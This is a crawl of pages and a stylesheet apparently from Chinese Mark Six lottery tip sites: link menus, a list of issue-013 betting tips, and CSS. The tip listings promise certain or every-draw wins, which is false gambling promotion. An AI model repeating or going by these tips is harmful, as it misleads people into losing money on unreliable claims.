<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=69&amp;Curl=www.smcp.pw'>三十中码</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=70&amp;Curl=www.smcp.pw'>跑狗彩图</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=71&amp;Curl=www.smcp.pw'>男人味料</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=127&amp;Curl=www.smcp.pw'>金牌彩图</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=129&amp;Curl=www.smcp.pw'>四九图库</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=130&amp;Curl=www.smcp.pw'>独家刊图</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=133&amp;Curl=www.smcp.pw'>精版好图</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=134&amp;Curl=www.smcp.pw'>精选彩图</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=144&amp;Curl=www.smcp.pw'>萍果日报</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=145&amp;Curl=www.smcp.pw'>精准图库</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=147&amp;Curl=www.smcp.pw'>福星好图</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=148&amp;Curl=www.smcp.pw'>发财好图</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=150&amp;Curl=www.smcp.pw'>四九精图</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=151&amp;Curl=www.smcp.pw'>贴士皇图</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=153&amp;Curl=www.smcp.pw'>传真彩图</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=154&amp;Curl=www.smcp.pw'>美女彩图</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=155&amp;Curl=www.smcp.pw'>马会彩图</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=156&amp;Curl=www.smcp.pw'>新报玄机</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=157&amp;Curl=www.smcp.pw'>曾道彩图</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=158&amp;Curl=www.smcp.pw'>财神彩图</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=159&amp;Curl=www.smcp.pw'>幽默彩图</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=161&amp;Curl=www.smcp.pw'>富婆彩图</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=162&amp;Curl=www.smcp.pw'>黑白图㈠</a> </li>
<li class='div10'><a class='div11' href='https://am.5txw.com/tm_list.aspx?id=166&amp;Curl=www.smcp.pw'>黑白图㈤</a> </li></ul><div style='clear:both;'></div><div class="xinlv">【动态💝酷站】<a href="/index.asp?classid=208">更多友链</a></div><div class="dh5"><a href="http://www.smcp.pw/gourl.asp?classid=208&amp;id=240&amp;sid=-0">开奖</a> <a href="http://www.smcp.pw/gourl.asp?classid=208&amp;id=268&amp;sid=-0">５Ｇ</a> <a href="http://www.smcp.pw/gourl.asp?classid=208&amp;id=276&amp;sid=-0">旺旺</a> <a href="http://www.smcp.pw/gourl.asp?classid=208&amp;id=274&amp;sid=-0">惠民</a> <a href="http://www.smcp.pw/gourl.asp?classid=208&amp;id=275&amp;sid=-0">１尾</a><br/><a href="http://www.smcp.pw/gourl.asp?classid=208&amp;id=243&amp;sid=-0">蛙扑</a> <a href="http://www.smcp.pw/gourl.asp?classid=208&amp;id=237&amp;sid=-0">金彩</a> <a href="http://www.smcp.pw/gourl.asp?classid=208&amp;id=266&amp;sid=-0">富宝</a> <a href="http://www.smcp.pw/gourl.asp?classid=208&amp;id=242&amp;sid=-0">赌侠</a> <a href="http://www.smcp.pw/gourl.asp?classid=208&amp;id=241&amp;sid=-0">星彩</a><br/><a href="http://www.smcp.pw/gourl.asp?classid=208&amp;id=250&amp;sid=-0">博彩</a> <a href="http://www.smcp.pw/gourl.asp?classid=208&amp;id=282&amp;sid=-0">阿杰</a> <a href="http://www.smcp.pw/gourl.asp?classid=208&amp;id=249&amp;sid=-0">白虎</a> <a href="http://www.smcp.pw/gourl.asp?classid=208&amp;id=271&amp;sid=-0">官方</a> <a href="http://www.smcp.pw/gourl.asp?classid=208&amp;id=248&amp;sid=-0">⑧⑤</a></div><center></h4><form action='http://m.baidu.com/s' target='_blank'><input name='tn' type='hidden' value='se_zzsearchcode_shhzc78w' /><input type='text' value=' 天下彩票 https://5txw.com' name='word' size='24' /><input type='submit' value='百度搜索' /></h4><br/></form><font size='1'>本站由:二四六天天好彩免费资料大全,香港马会最新开奖公告,246天天好彩玄机资料,二四六免费玄机图提供参考</font><br><div class='abc'><b>广告流量合作飞机: <font color='red'>@smcbw</font></b><br/><font color='#ff0000'>提示:</font>↓→本站内容均为免费查阅。<br/>
所有内容载自互联网,谨供娱乐参考!<br/>
严禁转载,盗链,等严禁一切赌博行为!<br/>
💘<b>报时: 2026/1/31 7:47:35 星期六 <br/>版权所有 Copyright©2009-2023</b><br/><img src="/images/202411192296756.gif" alt=""/><script type="text/javascript" src="https://js.users.51.la/21595975.js"></script><link rel='stylesheet' type='text/css' href='/css/wap/main.css' />
<div class='hb1'><a href='#'><img src='/images/988.png' alt='图片加载中..'/></a></div><script type='text/javascript' src='/css/js/1_dz5.js'></script><br/><img src="http://wap.hm68.cc/hk.asp?hk=196" alt=""/></div></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.014956.xyz/kj.aspx
body_size: 204
content:
<!-- nav -->
<div class="nav">
<script type="text/javascript" src="/js/gjp/kj.js"></script>
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.aczl.cc/sm.aspx
body_size: 1295
content:
<head>
    <link rel="stylesheet" type="text/css" href="/css/bc/58.css" />
</head>
<center><a target="_blank" href=" /bs.aspx?id=02&Curl=www.smcp.pw">013期:精英资料<span class="ci">《<font color="#00CC00">⒊防⒋码</font>》</span>日进斗金</a><br/>
<a target="_blank" href=" /bs.aspx?id=04&Curl=www.smcp.pw">013期:经典之作<span class="ci">《<font color="#0000FF">８码中特</font>》</span>把握机会</a><br/> 
<a target="_blank" href=" /bs.aspx?id=05&Curl=www.smcp.pw">013期:精心挑选<span class="ci">《<font color="#FF0000">３头中特</font>》</span>坚持不懈</a><br/> 
<a target="_blank" href=" /bs.aspx?id=07&Curl=www.smcp.pw">013期:经典之作<span class="ci">《<font color="#0000FF">③肖③码</font>》</span>实力打造</a><br/> 
<a target="_blank" href=" /bs.aspx?id=08&Curl=www.smcp.pw">013期:巅峰尾数<span class="ci">《<font color="#FF0000">绝杀一肖</font>》</span>好料推荐</a><br/> 
<a target="_blank" href=" /bs.aspx?id=11&Curl=www.smcp.pw">013期:最稳资料<span class="ci">《<font color="#0000FF">经典③肖</font>》</span>把握机会</a><br/>
<a target="_blank" href=" /bs.aspx?id=13&Curl=www.smcp.pw">013期:精英资料<span class="ci">《<font color="#00CC00">单双③肖</font>》</span>日进斗金</a><br/>
<a target="_blank" href=" /bs.aspx?id=16&Curl=www.smcp.pw">013期:经典之作<span class="ci">《<font color="#0000FF">新五不中</font>》</span>把握机会</a><br/> 
<a target="_blank" href="/bs.aspx?id=17&Curl=www.smcp.pw">013期:升堂入室<span class="ci">《<font color="#0000FF">吃肉草菜</font>》</span>把握机会</a><br/>
<a target="_blank" href="/bs.aspx?id=18&Curl=www.smcp.pw">013期:娃娃鱼←<span class="ci">《<font color="#00CC00">⑴肖①码</font>》</span>帮您省钱</a><br/>
<a target="_blank" href="/tm_list.aspx?id=181&Curl=www.smcp.pw">013期:建功立业<span class="ci">《<font color="#0000FF">推荐三肖</font>》</span>成就梦想</a><br/>
<a target="_blank" href="/tm_list.aspx?id=180&Curl=www.smcp.pw">013期:在现神话<span class="ci">《<font color="#00CC00">１防２头</font>》</span>←稳稳的</a><br/>
<a target="_blank" href="/tm_list.aspx?id=123&Curl=www.smcp.pw">013期:波涛汹涌<span class="ci">《<font color="#0000FF">前后二肖</font>》</span>中奖简单</a><br/>
<a target="_blank" href="/tm_list.aspx?id=178&Curl=www.smcp.pw">013期:太平公主<span class="ci">《<font color="#00CC00">必中六肖</font>》</span>期期实战</a><br/>
<a target="_blank" href="/tm_list.aspx?id=122&Curl=www.smcp.pw">013期:红七匹狼<span class="ci">《<font color="#0000FF">三肖中特</font>》</span>互利共赢</a><br/>
<a target="_blank" href="/tm_list.aspx?id=176&Curl=www.smcp.pw">013期:满堂红←<span class="ci">《<font color="#00CC00">必中③头</font>》</span>免费公开</a><br/>
<a target="_blank" href="/tm_list.aspx?id=120&Curl=www.smcp.pw">013期:曾女士←<span class="ci">《<font color="#00CC00">单双两肖</font>》</span>期期爆中</a><br/>
<a target="_blank" href="/tm_list.aspx?id=95&Curl=www.smcp.pw">013期:⑥合赌圣<span class="ci">《<font color="#00CC00">鸿发五肖</font>》</span>跟踪必赚</a><br/></center>

--- FILE ---
content_type: text/css
request_url: http://www.smcp.pw/css/css-4-2024618211232.css
body_size: 6126
content:
@charset "utf-8";
body, td, th {
    font-size: 14px;
}
body {
    background: none repeat scroll 0 0 #F4F4F5;
    color: #404141;
    font: 15px/1.5 '微软雅黑', Arial, Helvetica, sans-serif;
    word-break: break-all;
    word-wrap: break-word;
}

* {
    margin: 0;
    padding: 0;
    list-style-type:none;
    border:none;
}

a {
    color: #00f;
    text-decoration: none;
}
a:link {
    text-decoration: none;
}
a:visited {
    text-decoration: none;
}
a:hover {
    text-decoration: none;
}
a:active {
    text-decoration: none;
}
.div1 {
    background-color: #3F8AF0;
    color: #FFFFFF;
    height: 48px;
    position: relative;
    z-index: 11;
}
.div2 {
    color: #FFFFFF;
    height: 100%;
    left: 0;
    line-height: 48px;
    padding-left: 10px;
    position: absolute;
    top: 0;
}
.div3 {
    font-size: 18px;
    font-weight: 400;
    line-height: 48px;
    text-align: center;
    padding-top:5px;
}
.div4 {
    color: #FFFFFF;
    height: 100%;
    right:0;
    line-height: 48px;
    padding-right:10px;
    position: absolute;
    top: 0;
}
.div5 {
    margin:10px;
}
.div6 {
    margin-top: 15px;
}
.div7 {
    font-size: 16px;
    font-weight: 400;
    padding-left: 16px;
    position: relative;
}
.div8 {
    background-color: #FDF6ED;
    border: 1px solid #CFCFCF;
    color: #DB8877;
    display: inline-block;
    font-size: 12px;
    height: 22px;
    line-height: 22px;
    margin-left: 12px;
    padding: 0 8px;
    position: relative;
    right: 0;
    vertical-align: top;
}
.div9 {
    background-position: 0 -88px;
    height: 8px;
    left: -5px;
    position: absolute;
    top: 7px;
    z-index:10;
    width: 5px;
}
.div10 {
    float:left;
    width: 33.13%;
    text-align:center;
    margin: 0 0.1%;
}
.div11 {
    margin-top: 6px;
    background-color: #FFFFFF;
    border: 1px solid #CFCFCF;
    border-radius: 3px;
    display: block;
    height: 38px;
    line-height: 38px;
    overflow: hidden;
    position: relative;
    text-align: center;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.div12 {
    margin-top: 15px;
}
.div13 {
    font-size: 16px;
    font-weight: 400;
    padding-left: 16px;
    position: relative;

}
.div14 {
    color: #3F8AF0;
    position: absolute;
    right: 16px;
    top: 0;
}
.div15 {
    margin:15px 10px 10px 10px;
    background-color: #FFFFFF;
    border: 1px solid #CCCCCC;
    border-radius: 5px;
    padding: 12px;
}
.div16 {
    background-color: #FFFFFF;
    border: 1px solid #CFCFCF;
    border-radius: 5px;
}
.div17 {
    border-bottom: 1px solid #CFCFCF;
    display: block;
    line-height: 44px;
    background: url(/Public/images/icon-arrow.png) no-repeat scroll 100% 50% / 24px 12px rgba(0, 0, 0, 0);
    padding: 0 24px 0 12px;
}
.div18 {
    height: 30px;
    line-height: 30px;
    text-align: center;
}
.div19 {
 background-color: #3F8AF0;
    color: #FFFFFF;
    height: 48px;
    position: relative;
    z-index: 11;
}
.div20 {

    color: #FFFFFF;
    height: 100%;
    left: 0;
    line-height: 48px;
    padding-left: 10px;
    position: absolute;
    padding-top:8px;
    top: 0;
}
.div21 {
font-size: 18px;
    font-weight: 400;
    line-height: 48px;
    text-align: center;
}
.div22 {

    color: #FFFFFF;
    height: 100%;
    right:0;
    line-height: 48px;
    padding-right:10px;
    padding-top:8px;
    position: absolute;
    top: 0;
}
.div23 {
background-color: #FFFFFF;
    padding: 12px;
}
.div24 {

}
.moreli li a{
border-bottom: 1px solid #CFCFCF;display: block;
    line-height: 28px;
    /*background: url(/Public/images/icon-arrow.png) no-repeat scroll 100% 50% / 24px 12px rgba(0, 0, 0, 0);
    padding: 0 0px 0 0px;*/
}
.div26{border-bottom: 1px solid #CFCFCF;display: block;
    line-height: 28px;}
.div25 {
height: 30px;
    line-height: 30px;
    text-align: center;
}
.div34 {
margin:15px 10px 10px 10px; background-color: #FFFFFF;
    border: 1px solid #CCCCCC;
    border-radius: 5px;
    padding: 12px;
}
.div27 {
 font-size: 18px;
    font-weight: 400;
    line-height: 36px;
    text-align: center;
}
.div28 {
color: #999999;
    font-size: 14px;
    margin-bottom: 12px;
    text-align: center;}
.div29 {
}
.div30 {
}
.div31{
}
.div32 {
}
.div33 {
}
.foot1 {
    margin-top: 8px;
    line-height: 28px;
    text-align: center;
    font-size:14px;
}
.foot1 div a {
    color: #3F8AF0;
}
.foot1 div span {
    margin: 0 10px;
}
.foot2 {
}
.foot3 {
}
.foot4 {
}
.foot5 {
}
.foot6 {
}
.foot7 {
}
.header {
position: relative;
}
header {
overflow: hidden;
}
header, nav, section, figure, figcaption, article, hgroup, menu, nav, section, menu, footer, article, img2 {
    display: block;
    margin: 0;
    padding: 0;
}
.caipiao-header {
    border-bottom: 1px solid #EDDB9F;
}
.logo-img3 {
    background-image: url();
    background-size: 100% 120px;
    padding: 6px 0;
    text-align: center;
}
.logo-img3 img {
    margin: 0 auto;
    height: 52px;
}
.new-caipiao-nav {
border-top: 1px solid #ECC325 !important;
}
.caipiao-nav {
background: url(../images/cheng_bg.jpg) repeat-x;
background-size: 100% 100px;
}
.main-nav {
border-top: 1px solid #E7E095;
border-bottom: 1px solid #E7E095;
text-align: center;
}
.main-nav-list {
margin: 0;
overflow: hidden;
height: auto;
}
.main-nav-list li {
width: 20%;
display: block;
-webkit-box-flex: 1;
height: 26px;
line-height: 26px;
margin-bottom: 3px;
margin-top: 3px;
float: left;
}
.main-nav-list li a {
display: inline-block;
color: #fff;
font-size: 16px;
padding: 0px;
}
.shijiebei-wrapper {
background-color: #f5f5f5;
}
.caipiao-nav-top {
background: url(../images/cheng_bg.jpg) repeat-x;
}
.head-nav {
padding-left: 12px;
height: 22px;
}
.header-nav a, .head-nav a, .header-nav-lh a, .header-nav-qing a {
color: #fff;
font-size: 14px;
position: absolute;
}
.go_back {
position: absolute;
right: 12px;
}
.logo-img2 img {
width: 100%; max-height:200px;
}
.logo-img2{text-align:center;position:relative;}
.logowrapper_t {
font-size: 26px;
font-weight: bold;
color: #feeeee;
text-shadow: 0 1px 1px #003777;
height: 59px;
line-height: 59px;
text-align: center;
position: absolute;
bottom: 0px;
width: 100%;
}
.logowrapper_t a{
    color:white;
}
.shijiebei-wrapper .module-tt {
border-bottom: 1px solid #A6C9D9;
border-top-color: #DEDEDE;
height: 28px;
line-height: 28px;
}
.module-t-caipiao {
background: url(/Public/images/cheng_bg2.jpg) no-repeat !important;
background-size: 360px 33px;
border-bottom: 0px !important;
border-top: 1px solid #E6A316 !important;
border-bottom: 1px solid #E6A316 !important;
}
.module-tt h3 {
font-size: 18px;
padding-left: 12px;
color:black;
}
.list-nav {
    border-bottom: none;
}
.tab-area {
color: black;
}
.tab-con-show {
position: relative;
z-index: 1;
overflow: hidden;
padding:10px;
}
.shijiebei-wrapper .cont-list li {
max-width: 100%;
}
.cont-list li {
border-bottom: 1px solid #EEEEEE;
display: -webkit-box;
line-height: 38px;
font-size: 17px;
}
.cont-list>li a {
-webkit-box-flex: 1;
display: block;
color:black;
}
.more-look {
-webkit-tap-highlight-color: #ececec;
display: block;
height: 32px;
line-height: 32px;
border: 1px solid #D9D9D9;
text-align: center;
margin: 0px 12px 5px 12px;
font-size: 16px;
color: #5c5c5c;
background-color: #f8f7f7;
-webkit-box-shadow: 0 0 1px white inset;
}
.module {
background-color: #FFFFFF;
margin: 10px 0 12px;
padding-bottom: 10px;
word-wrap: break-word;
}
.module-margin{
    margin-top:0;
    padding-top:10px;
}
.news-head {
    padding-left:30px;
background-color: #fff;
position: relative;
color: white;
font-size: 20px;
height: 44px;
line-height: 44px;
text-align: center;
border-bottom: 1px solid #e3e3e3;
}
.back, .art-back {
position: absolute;
text-indent: -9999em;
z-index: 1111;
background: url(/Public/images/news_sprites.png) no-repeat;
-webkit-background-size: 160px 160px;
}
.art-back {
height: 44px;
width: 40px;
top: 0;
left: 0;
background-position: -3px 2px;
display: block;
overflow: hidden;
}
.info-logo a {
color: #2873e1;
}
.home::after {
    color:white;
display: inline-block;
height: 40px;
width: 30px;
vertical-align: middle;
background-position: -4px -40px;
content: "";
background: url(/Public/images/news_sprites.png) -5px -40px no-repeat;
-webkit-background-size: 160px 160px;
}
.news-content {
padding: 0 12px;
}
.news-content h1 {
font-size: 20px;
margin-bottom: 0px;
}
.from {
font-size: 12px;
color: #808080;
position: relative;
margin-bottom: 10px;
}
#news-article img{display:inline-block;}
article p {
color: #1d1d1d;
line-height: 1.5;
position: relative;
word-break: break-all;
}
.more-article {
margin-top: 4px;
}
.more-article a, .link-more a {
background-color: #FFF;
color: #575757;
border: 1px solid #e5e5e5;
-webkit-border-radius: 1px;
display: block;
font-size: 15px;
line-height: 27px;
text-align: center;
white-space: nowrap;
padding: 0 11px;
text-overflow: ellipsis;
overflow: hidden;
}
.more-article a{
    text-align:left;
}
.module .title {
font-size: 19px;
font-weight: 700;
position: relative;
text-shadow: 0 1px 0 white;
color: #333;
margin: 0;
}
.tuijian-list li {
border-bottom: 1px solid #EEEEEE;
height: 38px;
font-size:15px;
line-height: 38px;
}
.tuijian-list li:first-child a {
padding-top: 5px;
}
.tuijian-list li a {
display: block; padding: 1px 10px 5px 0; position: relative; white-space: nowrap; height: 28px; line-height: 34px; overflow: hidden; text-overflow: ellipsis;background:url(/Public/images/arror.png) 98% center no-repeat; background-size: 8px 13px; 
}
.more-article{
    text-align:left;
}
.advertisement{padding-left: 25px; background: whitesmoke url(/Public/images/bg_li.png); background-repeat: no-repeat; background-size: 12px 14px; background-position: 10px 3px; }
.long-advertisement {margin-left:-10px;margin-right:-10px;padding:0 25px}
.ad_index {
    padding-left: 18px;
    background: url('/Public/images/bg_li.png') no-repeat;
    background-size: 15px 15px;
    background-position: 0px 2px;
    margin-top: -10px;
}
.lottery a{
    display: block;border: 1px solid #e5e5e5;padding: 10px;background:url(/Public/images/arror.png) 98% center no-repeat; background-size: 8px 13px; 
}
.lottery{margin-top:10px;}
.lottery img{margin-right:10px;float:left;}
.cat_div{
    border-bottom: 1px solid #dadada;
    margin-top: 10px;
}
.c_title {
padding: 10px;
background: #fff;
font-size: 20px;
}
.c_title h3{font-size:18px;}
.forom_div {
width: 50%;
float: left;
}
.cat_div{overflow:hidden;}
.cat_div ul {
border-top: 1px solid #dadada;
}
.forom_div ul li {
padding: 10px 0 7px 5px;
border-right: 1px solid #dadada;
display: list-item;
text-align: -webkit-match-parent;
}
.forom_div:nth-child(even) li{
    /*background:red;*/
    border-left:1px solid #dadada;
}
.pull-left {
float: left !important;
}
.title_img_box img {
width: 35px;
height: 35px;
}
.forom_div .list-body {
padding-left: 5px;
}
.media-heading {
font-size: 14px;
line-height: 15px;
color: #000;
}
.media-heading {
margin: 0 0 5px;
}
.list-normal .list-body .list-info {
display: -moz-box;
display: -webkit-box;
display: -ms-flexbox;
display: box;
display: flex;
padding: 5px 0 0;
font-size: 9px;
color: #777;
}
.list-normal, .list-normal li{
    overflow:hidden;
}
.list-normal .list-body .list-info strong {
color: #ffbd69;
}
b, strong {
font-weight: bold;
}
.clearfix:before, .clearfix:after, .container:before, .container:after, .container-fluid:before, .container-fluid:after, .row:before, .row:after, .form-horizontal .form-group:before, .form-horizontal .form-group:after, .btn-toolbar:before, .btn-toolbar:after, .btn-group-vertical>.btn-group:before, .btn-group-vertical>.btn-group:after, .nav:before, .nav:after, .navbar:before, .navbar:after, .navbar-header:before, .navbar-header:after, .navbar-collapse:before, .navbar-collapse:after, .pager:before, .pager:after, .panel-body:before, .panel-body:after, .modal-footer:before, .modal-footer:after {
content: " ";
display: table;
}
.report-wrap{
    padding: 10px;
border: 1px solid #ccc;
margin: 10px;
border-radius: 4px;
}
.report_result_num span{
    display:inline-block;width:20px;height:20px;position: relative;top: 4px;
}
 .report_result01{background:url('/Public/images/report_num.png') 0px 0px no-repeat;}
 .report_result02{background:url('/Public/images/report_num.png') -20px 0px no-repeat;}
 .report_result03{background:url('/Public/images/report_num.png') -40px 0px no-repeat;}
 .report_result04{background:url('/Public/images/report_num.png') -60px 0px no-repeat;}
 .report_result05{background:url('/Public/images/report_num.png') -80px 0px no-repeat;}
 .report_result06{background:url('/Public/images/report_num.png') -100px 0px no-repeat;}
 .report_result07{background:url('/Public/images/report_num.png') -120px 0px no-repeat;}
 .report_result08{background:url('/Public/images/report_num.png') -140px 0px no-repeat;}
 .report_result09{background:url('/Public/images/report_num.png') -160px 0px no-repeat;}
 .report_result10{background:url('/Public/images/report_num.png') -180px 0px no-repeat;}
.report_result11{background:url('/Public/images/report_num.png') 0px -20px no-repeat;}
.report_result12{background:url('/Public/images/report_num.png') -20px -20px no-repeat;}
.report_result13{background:url('/Public/images/report_num.png') -40px -20px no-repeat;}
.report_result14{background:url('/Public/images/report_num.png') -60px -20px no-repeat;}
.report_result15{background:url('/Public/images/report_num.png') -80px -20px no-repeat;}
.report_result16{background:url('/Public/images/report_num.png') -100px -20px no-repeat;}
.report_result17{background:url('/Public/images/report_num.png') -120px -20px no-repeat;}
.report_result18{background:url('/Public/images/report_num.png') -140px -20px no-repeat;}
.report_result19{background:url('/Public/images/report_num.png') -160px -20px no-repeat;}
.report_result20{background:url('/Public/images/report_num.png') -180px -20px no-repeat;}
.report_result21{background:url('/Public/images/report_num.png') -0px -40px no-repeat;}
.report_result22{background:url('/Public/images/report_num.png') -20px -40px no-repeat;}
.report_result23{background:url('/Public/images/report_num.png') -40px -40px no-repeat;}
.report_result24{background:url('/Public/images/report_num.png') -60px -40px no-repeat;}
.report_result25{background:url('/Public/images/report_num.png') -80px -40px no-repeat;}
.report_result26{background:url('/Public/images/report_num.png') -100px -40px no-repeat;}
.report_result27{background:url('/Public/images/report_num.png') -120px -40px no-repeat;}
.report_result28{background:url('/Public/images/report_num.png') -140px -40px no-repeat;}
.report_result29{background:url('/Public/images/report_num.png') -160px -40px no-repeat;}
.report_result30{background:url('/Public/images/report_num.png') -180px -40px no-repeat;}
.report_result31{background:url('/Public/images/report_num.png') -0px -60px no-repeat;}
.report_result32{background:url('/Public/images/report_num.png') -20px -60px no-repeat;}
.report_result33{background:url('/Public/images/report_num.png') -40px -60px no-repeat;}
.report_result34{background:url('/Public/images/report_num.png') -60px -60px no-repeat;}
.report_result35{background:url('/Public/images/report_num.png') -80px -60px no-repeat;}
.report_result36{background:url('/Public/images/report_num.png') -100px -60px no-repeat;}
.report_result37{background:url('/Public/images/report_num.png') -120px -60px no-repeat;}
.report_result38{background:url('/Public/images/report_num.png') -140px -60px no-repeat;}
.report_result39{background:url('/Public/images/report_num.png') -160px -60px no-repeat;}
.report_result40{background:url('/Public/images/report_num.png') -180px -60px no-repeat;}
.report_result41{background:url('/Public/images/report_num.png') -0px -80px no-repeat;}
.report_result42{background:url('/Public/images/report_num.png') -20px -80px no-repeat;}
.report_result43{background:url('/Public/images/report_num.png') -40px -80px no-repeat;}
.report_result44{background:url('/Public/images/report_num.png') -60px -80px no-repeat;}
.report_result45{background:url('/Public/images/report_num.png') -80px -80px no-repeat;}
.report_result46{background:url('/Public/images/report_num.png') -100px -80px no-repeat;}
.report_result47{background:url('/Public/images/report_num.png') -120px -80px no-repeat;}
.report_result48{background:url('/Public/images/report_num.png') -140px -80px no-repeat;}
.report_result49{background:url('/Public/images/report_num.png') -160px -80px no-repeat}
.redblod{color:crimson; font-weight: 800; width:235px; float: left; alignment-adjust: auto; text-align: left;}
.redblod a{color:#F2104C; font-weight: 800;}
.dred a{ color: #db3030;!important;}
.adred { color: #db3030; text-align:center;!important;  margin:auto;}

.adblue a{ color: #548dd5;!important; }
.adblue { color: #548dd5; !important; display:inline}
.ad_show img {width:100%;}
.span1,.span2 { width: 60px; height: 20px; line-height: 20px; text-align: center; color: #fff; display: block;}
.span1 { background: #f00;}
.showpic-1{  text-align:center; font-size:13px;color: #da5504;;    border: 1px solid #f7c2a0; display: block; margin-top: 5px; margin-bottom:5px;text-indent: 20px;line-height: 30px;background: #fff url(../images/add_sj.png) left top no-repeat; margin-left: .05rem; margin-right: .05rem; background-size: 20px;}
.kaij-ul .showpic-1,.info_box .showpic-1{ margin-bottom: 5px;}
.showpic-2 img {width:100%;}


.xinlv{background-color: #c3b731; color: #FFFFFF; font-weight: 500; letter-spacing: 4px; text-align: center; padding: 6px 0 6px 6px;border-top: 5px solid #fff;}

.daohang,
.daohang a{padding: 5px;}
.daohang a{display: inline-block; width: 100%; text-align: center; padding: 0 0; font-size: 16px;}

.navIndex ul:after{display: block; content: ""; clear: both; visibility: hidden;}
.navIndex ul li{float: left; width: 20%; text-align: center; padding: 10px 0;}
.navIndex ul li>a,
.navIndex ul li>a span{display: block;}
.navIndex ul li img{display:inline;}
html {
    font-size: 62.5%;
}

.go6h_navBlock li {
    width: 25%;
    float: left;
    display: block;
    position: relative;
    text-align: center;
    font-size: 1.5rem;
    background: #ffffff;
}

.go6h_navBlock a {
    padding-top: 52px;
    display: inline-block;
}

.go6h_navBlock span.go6h_navicon {
    width: 36px;
    height: 36px;
    display: block;
    position: absolute;
    top: 10px;
    left: 50%;
    margin-left: -18px;
}

.go6h_navFont {
    width: 100%;
    height: 20px;
    color: #00f;
}

.go6h_webKIcon01 {
    background: url(../images/ico.png) no-repeat 0 0;
}

.go6h_webKIcon02 {
    background: url(../images/ico.png) no-repeat 0 -36px;
}

.go6h_webKIcon03 {
    background: url(../images/ico.png) no-repeat 0 -72px;
}

.go6h_webKIcon04 {
    background: url(../images/ico.png) no-repeat 0 -108px;
}

.go6h_webKIcon05 {
    background: url(../images/ico.png) no-repeat 0 -144px;
}

.go6h_webKIcon06 {
    background: url(../images/ico.png) no-repeat 0 -180px;
}

.go6h_webKIcon07 {
    background: url(../images/ico.png) no-repeat 0 -216px;
}

.go6h_webKIcon08 {
    background: url(../images/ico.png) no-repeat 0 -252px;
}

.go6h_webKIcon09 {
    background: url(../images/ico.png) no-repeat 0 -288px;
}

.go6h_webKIcon10 {
    background: url(../images/ico.png) no-repeat 0 -324px;
}

.go6h_webKIcon11 {
    background: url(../images/ico.png) no-repeat 0 -360px;
}

.go6h_webKIcon01, .go6h_webKIcon01:active, .go6h_webKIcon02 {
    background-size: 36px;
}

    .go6h_webKIcon02:active, .go6h_webKIcon03, .go6h_webKIcon03:active, .go6h_webKIcon04, .go6h_webKIcon04:active, .go6h_webKIcon05, .go6h_webKIcon05:active, .go6h_webKIcon06, .go6h_webKIcon06:active, .go6h_webKIcon07, .go6h_webKIcon07:active, .go6h_webKIcon08, .go6h_webKIcon09, .go6h_webKIcon10, .go6h_webKIcon11, .go6h_webKIcon12, .go6h_webKIcon08:active {
        background-size: 36px;
    }

.list-box {
    background: #fff;
    border-top: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    margin-top: 10px;
    padding: 10px;
}

.i-ticon-tk {
    padding-left: 20px;
    background: url(../images/i-tk.png) no-repeat left top;
    background-size: 17px;
}

.i-ticon-zl {
    padding-left: 20px;
    background: url(../images/i-zl.png) no-repeat left top;
    background-size: 17px;
}

.list-box-title {
    height: 29px;
    font-size: 1.5rem;
    font-weight: 700;
    position: relative;
}

.i-ticon-gp {
    padding-left: 20px;
    background: url(../images/i-gp.png) no-repeat left top;
    background-size: 17px;
}

.list-more {
    position: absolute;
    height: 29px;
    top: 0;
    right: 0;
    font-weight: 400;
    font-size: 1.4rem;
    padding-right: 12px;
    background: #fff url(../images/p-right-red.png) no-repeat right 2px;
    background-size: 9px;
}

.list-box-con {
    text-align: left;
}

    .list-box-con li {
        line-height: 30px;
        font-size: 1.4rem;
        border-top: 1px solid #e6e6e6;
        height: 30px;
        overflow: hidden;
        white-space: nowrap;
    }

.i-gp-box {
    position: relative;
    padding-left: 110px;
    height: 100px;
}

.i-gp-img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100px;
    height: 100px;
}

    .i-gp-img img {
        width: 100%;
        height: 100%;
    }

.i-gp-con {
    line-height: 20px;
    font-size: 1.4rem;
}

    .i-gp-con b {
        color: #ff4040;
        font-weight: 100;
    }

@media screen and (min-width: 720px) {
    body {
        max-width: 720px;
        margin-left: auto !important;
        margin-right: auto !important;
    }
}
footer {
    background: #c3b731;
    padding: 1em;
    text-align: center;
}
footer {
    line-height: 2em;
    font-size: 1em;
}
footer, footer a:hover {
    color: #FFF;
}


.dh { overflow: hidden; width: 100%; margin-bottom: -1px; }
.dh a:nth-child(5n+1) { border-left: 0; }
